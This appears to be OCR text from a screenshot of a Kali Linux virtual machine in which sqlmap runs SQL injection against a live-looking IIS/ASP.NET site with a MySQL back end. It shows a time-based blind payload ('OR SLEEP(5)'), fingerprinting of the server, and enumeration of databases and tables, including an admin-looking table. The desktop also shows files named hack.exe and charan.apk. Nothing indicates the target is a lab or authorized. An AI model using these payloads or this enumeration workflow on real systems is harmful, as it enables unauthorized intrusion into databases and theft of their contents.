 kali linux 2018 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 17:20 1
Automatic suspend
Computer will suspend very soon because of inactivity.
hack.exe
charan.exe
charan.apk
sal.exe
sqldb
root@kali: ~
File Edit View Search Terminal Help
INS GROUP BY x)a) AND 'ageV'='ageV
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=23' OR SLEEP(5) AND 'sElt'='sElt
---
[17:20:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL >= 5.0
[17:20:40] [INFO] fetching database names
[17:20:40] [INFO] used SQL query returns 2 entries
[17:20:40] [INFO] resumed: information_schema
[17:20:40] [INFO] resumed: info
available databases [2]:
[*] info
[*] information_schema
[17:20:40] [INFO] fetching tables for databases: 'info, information_schema'
[17:20:40] [INFO] used SQL query returns 101 entries
Database: info
[36 tables]
+---------------------------------------+
| admnsthub |
| backlog |
| blog_details |
Right Ctrl
ENG
17:20
03-07-2021